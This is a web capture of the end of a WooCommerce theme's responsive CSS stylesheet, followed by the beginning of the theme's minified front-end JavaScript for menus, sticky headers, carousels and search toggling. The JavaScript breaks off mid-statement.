    margin-top: 50px;
  }
  .product-page-layout-10 div.product .product-layout-10 .product_title,
  .product-page-layout-11 div.product .product-layout-11 div.summary .product_title {
    font-size: 24px;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products,
  .product-page-layout-11 div.product .product-layout-11 .related.products {
    margin-top: 50px;
    margin-bottom: 50px;
  }
  .product-page-layout-4.woocommerce div.product .product-details .entry-summary {
    padding-right: 15px;
  }
  .product-page-layout-10.woocommerce div.product .product-details .entry-summary {
    padding-right: 15px;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details {
    background-color: transparent;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider {
    width: 280px;
  }
  .page-header-page-layout-8 .site-banner {
    padding: 80px 0 75px;
  }
  .mrbara-map-shortcode .ta-map {
    height: 300px !important;
  }
  .site-footer .footer-sidebar.mrbara-col-4,
  .site-footer .footer-sidebar.mrbara-col-2,
  .site-footer .footer-sidebar.mrbara-col-3 {
    width: 100%;
  }
  .footer-vertical {
    padding: 60px 0 55px;
  }
  .login-popup.in .modal-header .close {
    display: block;
    background-color: transparent;
  }
  .login-popup .login-content .form-row .rememberme {
    padding-left: 5px;
  }
  .login-popup.popup-login-2 .login-content .login-bar {
    display: none;
  }
  .login-popup.popup-login-2 .login-content .login-tabs {
    width: 100%;
  }
  .login-popup.popup-login-2 .login-content .login-form {
    margin-top: 40px;
  }
  .modal .woocommerce .modal-content .product .product-images {
    display: none;
  }
  .modal .woocommerce .modal-content .product div.summary {
    width: 100% !important;
  }
  .modal .woocommerce .modal-content .product.product-type-variable .product_title {
    padding-right: 0;
  }
  .modal .woocommerce.product-page-images-carousel-vertical .modal-content.product .entry-summary {
    width: 100% !important;
  }
  .display-search.header-left .ui-autocomplete,
  .display-search.header-search-style-3 .ui-autocomplete {
    display: none !important;
  }
  .display-search .search-panel .instance-search .search-field {
    background: none;
  }
  .search-panel .search-content .search-panel-con h2 {
    display: none;
  }
  .display-search .search-panel .search-content {
    top: 50%;
  }
  .search-panel .search-panel-close {
    right: 40px;
  }
  .comment-list .children {
    padding: 0;
  }
  .product-page-mobile-2-columns .related-products ul.products li.product,
  .product-page-mobile-2-columns .upsell-products ul.products li.product {
    width: 100%;
  }
  .woocommerce.sidebar-content #customer_login .login .col-user-log,
  .woocommerce.content-sidebar #customer_login .login .col-user-log,
  .woocommerce.sidebar-content #customer_login .login .col-pass-log,
  .woocommerce.content-sidebar #customer_login .login .col-pass-log {
    width: 100%;
  }
  .woocommerce.sidebar-content #customer_login .login .mr-remember,
  .woocommerce.content-sidebar #customer_login .login .mr-remember {
    padding-left: 15px;
  }
  .woocommerce.sidebar-content #customer_login .register .mr-agree,
  .woocommerce.content-sidebar #customer_login .register .mr-agree {
    padding-left: 15px;
  }
  .promotion .promotion-content .promo-left {
    width: 70%;
  }
  .promotion .promotion-content .promo-left .inline {
    display: inline;
  }
  .promotion .promotion-content .promo-right {
    width: 30%;
  }
  .footer-quicklinks .mr-footer-links {
    margin-bottom: 20px;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item:hover .name,
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item:hover .name,
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item:hover .count {
    color: #333;
    border-color: transparent;
  }
  .woocommerce .cart-collaterals .cart-col-left,
  .woocommerce .cart-collaterals .cart-col-center {
    float: none !important;
  }
  .woocommerce nav.woocommerce-pagination ul li {
    padding: 0;
  }
  .woocommerce nav.woocommerce-pagination ul li .page-numbers {
    display: none;
  }
  .woocommerce nav.woocommerce-pagination ul li .page-numbers.next,
  .woocommerce nav.woocommerce-pagination ul li .page-numbers.prev {
    display: inline-block;
    padding: 0 20px;
  }
  .woocommerce nav.woocommerce-pagination ul li .page-numbers.next span,
  .woocommerce nav.woocommerce-pagination ul li .page-numbers.prev span {
    font-size: 16px;
  }
  .woocommerce #customer_login form.register .col-login {
    clear: both;
  }
}
@media (max-width: 600px) {
  .admin-bar .modal.in .modal-header {
    top: 60px;
  }
  .header-sticky.admin-bar .site-header.minimizing {
    top: 0;
  }
  .header-sticky.admin-bar .site-header.minimized.minimizing,
  .header-sticky.admin-bar.boxed .site-header.minimized.minimizing {
    top: 0;
  }
  .header-sticky.admin-bar .site-header.header-sticky-1.minimized.minimizing,
  .header-sticky.admin-bar .site-header.header-sticky-2.minimized.minimizing,
  .header-sticky.boxed.admin-bar .site-header.header-sticky-1.minimized.minimizing,
  .header-sticky.boxed.admin-bar .site-header.header-sticky-2.minimized.minimizing {
    top: 0;
  }
  .admin-bar .primary-mobile-nav {
    top: 0;
  }
  .header-left.admin-bar .site-header {
    top: 46px;
  }
  .header-sticky.admin-bar.boxed .site-header.header-sticky-2.minimized.minimizing {
    top: 0;
    animation: boxed-header-animation 0.5s;
  }
  .portfolio-grid .portfolio-wapper {
    width: 100%;
  }
  .portfolio-grid .portfolio-wapper .entry-content,
  .portfolio-grid .portfolio-wapper .entry-footer {
    max-width: 370px;
    margin: 0 auto;
  }
  .portfolio-grid .portfolio-wapper .entry-footer {
    margin-top: 25px;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails {
    margin-right: 15px;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    margin-left: 15px;
  }
  .woocommerce.shop-view-list ul.products li.product h3 {
    font-size: 14px;
    padding-top: 15px;
  }
  .woocommerce.shop-view-list ul.products li.product .woo-short-description {
    margin-top: 0;
  }
  .login-popup.popup-login-2 .login-content .login-form {
    padding-left: 15px;
    padding-right: 15px;
  }
  .login-popup.popup-login-2 .login-content h3 {
    font-size: 20px;
    margin-bottom: 20px;
  }
  .product-page-mobile-2-columns .shop-widget-info ul li .w-icon {
    width: 30px;
    height: 30px;
    font-size: 12px;
  }
  .product-page-mobile-2-columns .shop-widget-info ul li .w-icon i {
    line-height: 30px;
    font-size: 13px;
  }
  .product-page-mobile-2-columns .shop-widget-info ul li .w-content {
    padding-left: 40px;
  }
  .product-page-mobile-2-columns div.product form.cart .button {
    margin-top: 30px;
  }
  .product-page-mobile-2-columns div.product form.cart .variations tr td {
    display: block;
  }
  .product-page-mobile-2-columns div.product form.cart .variation-select-label + .soopas-swatches .swatch {
    margin-bottom: 10px;
  }
  .product-page-mobile-2-columns.product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs {
    width: 100%;
  }
  .product-page-mobile-2-columns.product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs .woocommerce-Tabs-panel {
    width: 100%;
    border: none;
    padding-left: 0;
  }
  .promotion .promotion-content .percent,
  .promotion .promotion-content .discount-percent {
    font-size: 48px;
  }
  .promotion .promotion-content .close > span {
    display: none;
  }
  .promotion .promotion-content .close > i {
    padding-left: 0;
  }
}
@media (max-width: 480px) {
  .mr-container-large {
    padding-left: 15px;
    padding-right: 15px;
  }
  .mr-col-md-5 {
    width: 100%;
  }
  .header-top-style-6 .site-header .mr-container-fluid,
  .header-top-style-2 .site-header .mr-container-fluid,
  .header-top-style-5 .site-header .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-template-template-home-boxed-content .site-header > .mr-container-fluid {
    padding-left: 0;
    padding-right: 0;
  }
  .footer-layout-2 .footer-nav > .container,
  .footer-layout-2 .footer-copyright > .container {
    padding: 0 15px;
  }
  .footer-layout-2 .col-right {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-layout-6 .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .single-portfolio-type-image .site-content > .container {
    padding-right: 15px;
    padding-left: 15px;
  }
  .primary-mobile-nav {
    width: 320px;
    left: -320px;
  }
  .off-canvas-panel {
    width: 320px;
    right: -320px;
    padding: 20px;
  }
  .off-canvas-panel .widget-panel-header {
    margin-bottom: 10px;
  }
  .off-canvas-panel .widget-panel-header h2 {
    margin-top: 40px;
  }
  .mini-cart.woocommerce .buttons a {
    display: block;
    float: none;
  }
  .mini-cart.woocommerce .buttons a.checkout {
    float: none;
    margin-top: 15px;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-thumbnail {
    display: none;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-stock-stauts,
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-stock-status {
    display: none;
  }
  .woocommerce ul.products li.product {
    width: 100%;
  }
  .header-top-style-2.woocommerce ul.products li.product.fd-col-4 {
    width: 100%;
  }
  .split-scroll.split-scroll-mobile {
    padding-left: 15px;
    padding-right: 15px;
  }
  .split-scroll.split-scroll-mobile .section-content p br {
    display: none;
  }
  .split-scroll.split-scroll-mobile .section-content .container {
    padding: 0;
  }
  .split-scroll.split-scroll-mobile .vc_column_container > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .portfolio-masonry .portfolio-wapper {
    width: 100%;
  }
  .portfolio-masonry .portfolio-wapper .entry-content {
    max-width: 420px;
    margin: 0 auto;
  }
  .portfolio-masonry .portfolio-4-columns .portfolio-wapper {
    width: 100%;
  }
  .page-template-template-coming-soon .coming-socials h3 {
    display: none;
  }
  .error404 .not-found .page-content .search-form {
    width: 100%;
  }
  .woocommerce .woocommerce-message {
    padding-right: 20px !important;
    padding-left: 50px !important;
  }
  .woocommerce .woocommerce-message:before {
    left: 10px;
    top: 25px;
  }
  .woocommerce-cart table.shop_table .product-subtotal {
    display: none;
  }
  .woocommerce-cart table.shop_table .product-thumbnail {
    display: none;
  }
  .woocommerce-cart table.shop_table tr .actions .button,
  .woocommerce-cart table.shop_table tr .actions .btn-shop {
    float: none;
    margin-bottom: 20px;
    width: 100%;
    text-align: center;
  }
  .show-product-filter-mobile .shop-sidebar {
    left: 15px;
    right: 15px;
  }
  .woocommerce.sidebar-content ul.products li.cat-sizer,
  .woocommerce.content-sidebar ul.products li.cat-sizer,
  .woocommerce.sidebar-content ul.products li.product-category,
  .woocommerce.content-sidebar ul.products li.product-category {
    width: 100%;
  }
  .woocommerce.shop-subcategories ul.products .cat-sizer {
    width: 100%;
  }
  .woocommerce.shop-subcategories ul.products li.product-category {
    width: 100%;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs {
    width: 100%;
    margin-bottom: 40px;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs li:after {
    display: none;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs .woocommerce-Tabs-panel {
    width: 100%;
    border: none;
    padding-left: 0;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .variations tr {
    padding: 0;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details div.images .woocommerce-product-gallery__image {
    width: 100%;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary .entry-summary-content {
    margin-top: 0;
  }
  .product-page-layout-8 .products-links,
  .product-page-layout-9 .products-links {
    display: none;
  }
  .product-page-layout-8 .single_variation_wrap,
  .product-page-layout-9 .single_variation_wrap {
    width: 100%;
    margin-bottom: 20px;
    overflow: hidden;
  }
  .product-page-layout-8 div.product .yith-wcwl-add-to-wishlist,
  .product-page-layout-9 div.product .yith-wcwl-add-to-wishlist {
    float: left;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider {
    width: 200px;
  }
  .mrbara-map-shortcode .ta-map {
    height: 250px !important;
  }
  .footer-layout-4 .socials h2,
  .footer-layout-3 .socials h2 {
    display: none;
  }
  .footer-layout-4 .socials a,
  .footer-layout-3 .socials a {
    padding: 0 15px;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next {
    letter-spacing: 10px;
  }
  .woocommerce nav.woocommerce-pagination ul li span,
  .woocommerce nav.woocommerce-pagination ul li a {
    font-size: 14px;
  }
  .login-popup .modal-dialog {
    width: 100%;
    padding: 0 15px;
  }
  .login-popup .modal-content {
    max-width: 100%;
  }
  .product-page-mobile-2-columns .shop-widget-info ul li .w-icon {
    display: none;
  }
  .product-page-mobile-2-columns .shop-widget-info ul li .w-content {
    padding-left: 0;
  }
  .product-page-mobile-2-columns.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title {
    display: none;
  }
  .product-page-mobile-2-columns.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .product-page-mobile-2-columns.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
  .promotion .promotion-content .promo-left {
    width: 100%;
    text-align: center;
  }
  .promotion .promotion-content .promo-right {
    display: none;
  }
  .woocommerce.columns-1 ul.products li.product {
    width: 100%;
  }
  .woocommerce.columns-2 ul.products li.product {
    width: 100%;
  }
  .woocommerce.columns-3 ul.products li.product {
    width: 100%;
  }
  .woocommerce.columns-4 ul.products li.product {
    width: 100%;
  }
  .woocommerce.columns-5 ul.products li.product {
    width: 100%;
  }
  .woocommerce.columns-6 ul.products li.product {
    width: 100%;
  }
  .woocommerce ul.products li.product {
    width: 100%;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails {
    width: 100%;
    float: none;
  }
  .woocommerce.shop-view-list ul.products li.product .product-info {
    margin-left: 0;
  }
  .woocommerce table.shop_table td.product-thumbnail-name a {
    font-size: 0;
  }
  .woocommerce table.shop_table .product-subtotal {
    display: none;
  }
  .woocommerce table.shop_table .product-quantity .qty {
    width: 70px;
    min-width: 70px;
    height: 40px;
    line-height: 40px;
  }
  .woocommerce div.product form.cart label,
  .woocommerce div.product form.cart .label {
    white-space: normal;
    line-height: 1.6;
  }
  .product-multi-columns-mobile .columns-1 ul.products li.product {
    width: 100%;
  }
  .product-multi-columns-mobile .columns-2 ul.products li.product {
    width: 50%;
  }
  .product-multi-columns-mobile .columns-3 ul.products li.product {
    width: 50%;
  }
  .product-multi-columns-mobile .columns-4 ul.products li.product {
    width: 50%;
  }
  .product-multi-columns-mobile .columns-5 ul.products li.product {
    width: 50%;
  }
  .product-multi-columns-mobile .columns-6 ul.products li.product {
    width: 50%;
  }
  .product-multi-columns-mobile ul.products li.product {
    width: 50%;
  }
  .product-multi-columns-mobile.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title {
    display: none;
  }
  .product-multi-columns-mobile.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .product-multi-columns-mobile.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
  .woocommerce div.product .woocommerce-tabs .panel iframe {
    height: auto;
  }
}
@media (max-width: 413px) {
  .topbar .topbar-sidebar {
    margin-bottom: 0;
  }
  .topbar .topbar-sidebar .widget {
    margin-bottom: 15px;
  }
  .mrbara-posts .single_blog_item .blog-content .post-meta .p-comment {
    display: block;
    margin-top: 5px;
  }
  .primary-mobile-nav {
    width: 280px;
    left: -280px;
  }
  .off-canvas-panel {
    width: 280px;
    right: -280px;
  }
  .entry-header .mb-post-meta.mb-post-on,
  .entry-header .mb-post-meta.mb-tag {
    margin-left: 100px;
  }
  .comment .comment-content {
    margin-left: 60px;
  }
  .comment .comment-meta {
    margin-right: 20px;
  }
  .comment .comment-meta .comment-author img {
    max-width: 40px;
  }
  .comment-list .children {
    padding-left: 0;
  }
  .woocommerce .cart-collaterals .cart_totals {
    padding: 20px;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table {
    padding: 15px;
  }
  .woocommerce table.shop_table.customer_details tr th,
  .woocommerce table.shop_table.customer_details tr td {
    display: block;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders .order-total {
    display: none;
  }
  .newsletter-popup .newletter-content .n-form {
    padding: 0;
  }
  .newsletter-popup .newletter-content .n-title {
    font-size: 12px;
    letter-spacing: 12px;
  }
  .newsletter-popup .newletter-content {
    padding: 0;
  }
  .shop-filter-mobile a {
    margin-left: 30px;
  }
  .show-product-filter-mobile .shop-sidebar {
    padding: 30px !important;
  }
  .shop-toolbar {
    margin-top: 50px;
  }
  .shop-toolbar .sort-by {
    text-align: left;
    padding-left: 0;
  }
  .shop-toolbar .sort-by:before {
    display: none;
  }
  .shop-toolbar .sort-by .woocommerce-ordering {
    padding-left: 0;
    float: right;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    display: block;
    float: none;
    padding: 0;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs {
    width: 100%;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs li:after {
    display: none;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs .woocommerce-Tabs-panel {
    width: 100%;
    border: none;
    padding-left: 0;
  }
  .product-page-layout-4 .related-products ul.products li.product {
    width: 50%;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .yith-wcwl-add-to-wishlist {
    margin-left: 0;
    margin-top: 20px;
  }
  .product-page-layout-3 div.product .product-layout-3 form.cart {
    text-align: center;
  }
  .product-page-layout-3 div.product .product-layout-3 form.cart div.quantity {
    display: block;
    max-width: 125px;
    margin: 0 auto;
    float: none;
  }
  .product-page-layout-3 div.product .product-layout-3 form.cart .button {
    float: none;
    clear: both;
    max-width: 250px;
    margin: 20px auto 0;
  }
  .product-page-layout-3 div.product .product-layout-3 form.cart .yith-wcwl-add-to-wishlist {
    max-width: 100px;
    margin: 20px auto 0;
    float: none;
  }
  .product-page-layout-8 div.product form.cart .button,
  .product-page-layout-9 div.product form.cart .button {
    margin-top: 0;
  }
  .product-page-layout-8 div.product form.cart div.quantity,
  .product-page-layout-9 div.product form.cart div.quantity {
    margin-bottom: 20px;
  }
  .product-page-layout-9 .products-links,
  .product-page-layout-12 .products-links {
    display: none;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .thumbnails a img,
  .product-page-layout-9 div.product .product-details .product-images-content .thumbnails a img {
    max-width: 40px;
  }
  .page-header-shop-layout-5 .site-banner .page-header-content {
    padding: 50px 30px 50px 30px;
  }
  .page-header-shop-layout-5 .site-banner .page-header-content h1 {
    font-size: 30px;
  }
  .page-header-shop-layout-5 .site-banner .page-header-content h1 br {
    display: none;
  }
  .site-footer .footer-newsletter label {
    display: block;
    width: 100%;
    float: none;
    text-align: center;
    margin-bottom: 30px;
  }
  .site-footer .footer-newsletter .mc4wp-form {
    width: 100%;
  }
  .site-footer .menu li {
    padding: 0 5px;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider {
    width: 200px;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .slider-amount {
    position: static;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-add-to-cart {
    width: 100px;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tbody td.product-add-to-cart .button {
    width: 46px;
    padding: 0;
    overflow: hidden;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tbody td.product-add-to-cart .button:before {
    width: 46px;
    height: 46px;
    line-height: 44px;
    display: block;
    position: static;
  }
  .mrbara-products-picks.products-picks-2 .title {
    font-size: 36px;
  }
  .login-popup.popup-login-2 .login-content .form-row .lost_password {
    display: block;
    float: none;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist {
    margin-top: 20px;
  }
}
@media (max-width: 320px) {
  .woocommerce div.product form.cart .button {
    margin-top: 20px;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist {
    margin-top: 0;
  }
}
@media (max-height: 500px) {
  .login-popup .login-content {
    padding-top: 20px;
  }
  .login-popup .login-content .login-title {
    margin-bottom: 20px;
  }
  .login-popup .login-content .form-row {
    clear: both;
  }
  .login-popup .login-content .form-row.form-row-wide {
    width: 50%;
    float: left;
    padding-left: 10px;
    clear: none;
  }
  .login-popup .login-content .form-row.form-row-wide:first-child {
    padding-left: 0;
  }
  .login-popup .login-content .form-row.login-col {
    display: none;
  }
  .login-popup .login-content .col-login-socials {
    display: none;
  }
  .login-popup .col-login-socials {
    display: none;
  }
  .login-popup .login-content .login-form form {
    margin: 0;
  }
  .modal .woocommerce .modal-content .product {
    max-height: 300px;
    overflow: auto;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.gemstore-24.com/wp-content/themes/mrbara/js/scripts.min.js?ver=20160802
body_size: 8102
content:
var mrbara=mrbara||{},mrbaraShortCode=mrbaraShortCode||{},wc_add_to_cart_variation_params=wc_add_to_cart_variation_params||{};!function(b){"use strict";b(function(){var d=b("body"),n=b("#masthead"),r=b("#primary-mobile-nav"),l=b(window);d.imagesLoaded(function(){b("#loader").delay(300).fadeOut("slow")}),d.hasClass("header-cart-click")&&n.on("click",".cart-contents",function(e){e.preventDefault(),b(this).parent("li").toggleClass("selected-cart"),d.toggleClass("display-cart")}),n.find(".navbar-toggle").on("click",".m-navbar-icon",function(e){e.preventDefault(),b(this).toggleClass("selected-mobile"),d.toggleClass("display-mobile-menu")}),l.on("resize",function(){r.find(".sub-menu, .dropdown-submenu").css({height:l.height()-32}),function(){if(!d.hasClass("header-left-style-2"))return;l.on("load",function(){var e=b(".page-template-template-homepage").find(".site").height(),t=l.width();e<1100&&1449<t?d.addClass("header-left-small"):d.removeClass("header-left-small")})}(),function(){if(!d.hasClass("single-portfolio_project"))return;var e=b("#content").width(),t=0;1170<e&&(t=(e-1170)/2);if(b(".single-portfolio-type-image").find(".portfolio-images").css({"margin-right":-1*t}),!b(".gallery-main-carousel").hasClass("slick-initialized")){var a=!1;"rtl"==mrbara.direction&&(a=!0),b(".gallery-main-carousel").slick({rtl:a,dots:!1,infinite:!0,speed:1e3,slidesToShow:1,centerMode:!0,variableWidth:!0,prevArrow:'<i class="ion-ios-arrow-left slick-arrow-left"></i>',nextArrow:'<i class="ion-ios-arrow-right slick-arrow-right"></i>'})}}(),function(){var e=b("#content").width(),t=0,a=b("#content").children(".container").width();767<e&&(t=(e-a)/2);"rtl"==mrbara.direction?(b(".product-page-layout-11").find(".product-details .product-images-content").css({"margin-right":-1*t}),b(".product-page-layout-7").find(".product-details .product-images-content").css({"margin-left":-1*t})):b(".product-page-layout-7, .product-page-layout-11").find(".product-details .product-images-content").css({"margin-left":-1*t})}(),d.hasClass("header-left")?l.width()<1061?d.removeClass("display-menu-left"):d.removeClass("display-mobile-menu"):d.hasClass("header-top-style-1")?1061<l.width()&&d.removeClass("display-mobile-menu"):l.width()<1024?d.hasClass("display-nav")&&(d.removeClass("display-nav"),b("#nav-panel").hide(),b("#nav-panel").removeClass("in"),d.removeClass("modal-open"),b("#toggle-nav").removeClass("active")):(d.removeClass("display-mobile-menu"),b("#nav-panel").show()),1200<l.width()&&(d.find(".shop-sidebar").removeAttr("style"),b(".shop-filter-mobile").find(".filter-title").removeClass("show-filter")),1660<l.width()&&(b("#shop-topbar").find(".soo-product-filter-widget").find("form").removeAttr("style"),b(".shop-filter-mobile").find(".filter-title").removeClass("show-filter")),n.find(".primary-nav .menu-item.is-mega-menu").each(function(){var e=b(this).children(".dropdown-submenu").width(),t=b(this).outerWidth(),a=b(this).position().left+t/2-e/2;a<0&&(a=0),e-b(this).position().left+t/2-e/2<0?b(this).children(".dropdown-submenu").css({right:0,left:"auto"}):b(this).children(".dropdown-submenu").css("left",a)});var e=n.outerHeight(!0),t=e+b(".topbar").outerHeight(!0)+b("#top-promotion").outerHeight(!0)+100,a=b(document).height()-l.height();if(d.hasClass("header-sticky")&&!d.hasClass("header-transparent")&&b(".header-sticky-sep").height(e),0<n.find("#toggle-product-cats").length&&(t+=n.find("#toggle-product-cats").outerHeight(!0)),n.hasClass("header-sticky-1")){var i=t+100;400<a&&l.scroll(function(){var e=l.scrollTop();t<=e&&e<=i?n.addClass("opa-0"):n.removeClass("opa-0"),t<=e?(n.addClass("minimized"),b(".header-sticky-sep").addClass("minimized"),b(".header-top-style-11").find(".toggle-product-cats").removeClass("open")):(n.removeClass("minimized"),b(".header-sticky-sep").removeClass("minimized"),d.hasClass("page-template-template-homepage")&&b(".header-top-style-11").find(".open-menu-items .toggle-product-cats").addClass("open")),i<e?n.hasClass("minimizing")||n.addClass("minimizing"):n.removeClass("minimizing")})}if(n.hasClass("header-sticky-2")){var o=t+100,s=2;400<a&&l.scroll(function(){var e=l.scrollTop();n.removeClass("opa-0"),n.removeClass("minimizing"),t<e?(n.addClass("minimized"),b(".header-top-style-11").find(".toggle-product-cats").removeClass("open"),b(".header-sticky-sep").addClass("minimized"),e<o&&n.addClass("opa-0"),e<s&&n.addClass("minimizing")):(n.removeClass("minimized"),b(".header-sticky-sep").removeClass("minimized"),d.hasClass("page-template-template-homepage")&&b(".header-top-style-11").find(".toggle-product-cats").addClass("open")),s=e})}}).trigger("resize"),(d.hasClass("header-top-style-3")||d.hasClass("header-top-style-11"))&&(n.find(".menu > .menu-item").last().addClass("last-item"),n.find(".menu > .menu-item").last().prev().addClass("last-item")),l.scroll(function(){l.scrollTop()>l.height()?b("#scroll-top").addClass("show-scroll"):b("#scroll-top").removeClass("show-scroll")}),b("#scroll-top").on("click",function(e){e.preventDefault(),b("html, body").stop().animate({scrollTop:0},1200)}),r.find(".menu .menu-item-has-children").prepend('<span class="toggle-children "><i class="arrow_carrot-right"></i> </span>'),r.find(".menu .menu-item-mega").prepend('<span class="toggle-children "><i class="arrow_carrot-right"></i> </span>'),r.find(".menu .menu-item-has-children").each(function(){var e=b(this).children("a").find(".menu-title").html();(b(this).hasClass("menu-item-currency")||b(this).hasClass("menu-item-language"))&&(e=b(this).find(".current").html()),b(this).children("a").hasClass("dropdown-toggle")&&(e=b(this).children(".dropdown-toggle").html()),b(this).children("ul").prepend('<li class="menu-parent-items">'+e+"</li>"),b(this).children("ul").prepend('<li class="menu-back">'+mrbara.mrbara_back+"</li>")}),r.find(".menu .menu-item-mega").each(function(){var e=b(this).children(".dropdown-toggle").html();b(this).find("ul").prepend('<li class="menu-parent-items">'+e+"</li>"),b(this).find("ul").prepend('<li class="menu-back">'+mrbara.mrbara_back+"</li>")}),r.find(".menu .menu-item-has-children").on("click",".toggle-children",function(e){e.preventDefault(),b(this).parent("li").addClass("over-menu"),b(this).parents(".menu").addClass("over-submenu")}),r.find(".menu .menu-item-mega").on("click",".toggle-children",function(e){e.preventDefault(),r.find(".menu .menu-item-mega").addClass("active-menu-mega"),b(this).closest(".menu-item-mega").addClass("over-menu-mega"),b(this).closest(".menu-item-mega").children(".mega-menu-submenu").addClass("over-menu"),b(this).parents(".menu").addClass("over-submenu")}),r.find(".menu .menu-item-has-children").on("click",".menu-back",function(e){e.preventDefault(),b(this).closest("ul").closest("li").removeClass("over-menu"),r.find(".menu .menu-item-has-children").hasClass("over-menu")||r.find(".menu").removeClass("over-submenu")}),r.find(".menu .menu-item-mega").on("click",".menu-back",function(e){e.preventDefault(),r.find(".menu .menu-item-mega").removeClass("active-menu-mega"),b(this).closest(".menu-item-mega").removeClass("over-menu-mega"),b(this).closest("ul").closest(".mega-menu-submenu").removeClass("over-menu"),r.find(".menu .menu-item-has-children").hasClass("over-menu")||r.find(".menu").removeClass("over-submenu")}),r.on("click",".close-canvas-mobile-panel",function(e){e.preventDefault(),d.toggleClass("display-mobile-menu")}),b(".wpb_content_element, .primary-sidebar").find(".menu > .menu-item-has-children > a").prepend('<span class="toggle-children"><i class="arrow_carrot-down"></i> </span>'),b(".wpb_content_element, .primary-sidebar").find(".menu .menu-item-has-children").on("click",".toggle-children",function(e){e.preventDefault(),b(this).hasClass("show-children")?(b(this).removeClass("show-children"),b(this).closest("li").children("ul").slideUp()):(b(".wpb_content_element, .primary-sidebar").find(".menu > .menu-item-has-children > a").find(".toggle-children").removeClass("show-children"),b(this).toggleClass("show-children"),b(".wpb_content_element, .primary-sidebar").find(".menu > .menu-item-has-children").children("ul").slideUp(),b(this).closest("li").children("ul").slideToggle())}),b(".page-header.parallax").parallax("50%",.6),b("#toggle-search").on("click",function(e){e.preventDefault();var t=b(this).find(".t-line1"),a=b(this).find(".t-line2"),i="19px",o="19px",s="11px",n="13px",r="9px",l="19px",c="-5px";if("rtl"==mrbara.direction&&(n="-13px",l="2px"),d.hasClass("header-top-style-7")&&(n="13px",r="8px",l=o=i="16px","rtl"==mrbara.direction&&(l="2px")),b(this).closest(".menu-item-search").hasClass("active"))return!1;b(this).closest(".menu-item-search").hasClass("show-search-form")?(b(this).closest(".menu-item-search").removeClass("show-search-form"),b(this).closest(".menu-item-search").addClass("active"),d.toggleClass("show-search-form"),t.velocity("reverse",{duration:250,easing:"easeOutSine",complete:function(){t.velocity({width:i,height:o,borderRadius:"50%"},{duration:250,easing:"easeOutSine"})}}),b(this).find(".t-line2").velocity({rotateZ:"-45deg",height:r,top:c,left:l},{duration:500,easing:"easeOutSine",complete:function(){b(this).closest(".menu-item-search").removeClass("active")}})):(r=o="22px",l="13px",c="-11px","rtl"==mrbara.direction&&(l="-13px"),b(this).closest(".menu-item-search").addClass("active"),d.toggleClass("show-search-form"),d.hasClass("header-top-style-7")&&(r=o="18px",l="13px",s="7px","rtl"==mrbara.direction&&(l="2px",c="-17px",n="3px",s="0")),b(this).closest(".menu-item-search").addClass("show-search-form"),t.velocity({width:"0",borderRadius:"0",rotateZ:"-45deg",height:o},{duration:250,easing:"easeOutSine",complete:f